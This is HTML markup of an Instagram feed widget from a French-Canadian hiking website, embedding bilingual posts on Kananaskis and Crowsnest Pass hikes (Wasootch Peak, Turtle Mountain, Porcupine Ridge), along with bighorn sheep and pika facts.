			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
